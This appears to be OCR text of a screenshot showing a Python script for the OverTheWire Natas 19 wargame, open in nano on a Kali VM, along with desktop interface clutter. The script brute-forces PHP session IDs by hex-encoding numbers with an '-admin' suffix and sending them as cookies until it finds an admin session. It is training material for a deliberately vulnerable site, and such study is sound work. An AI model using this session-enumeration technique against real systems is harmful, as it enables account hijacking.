 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 10:23
kali@kali: ~/Desktop/OverTheWire
File Actions Edit View Help
GNU nano 7.2 natas19.py
max_s_id = 640
s_id = 1
while s_id <= max_s_id:
Hex = "".join("{:02x}".format(ord(c)) for c in str(s_id))
admin = "2d61646d696e"
sessionID = "PHPSESSID=" + Hex + admin
print(sessionID)
headers = {'Cookie': sessionID}
response = requests.get(target, headers=headers, auth=basicAuth, verify=False)
if "You are logged in as a regular user" not in response.text:
print(response.text)
s_id += 1
print("Done!")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 56°F
Mostly cloudy
Search
ENG
US
10:23 AM
11/9/2023
Recipe
Input
Output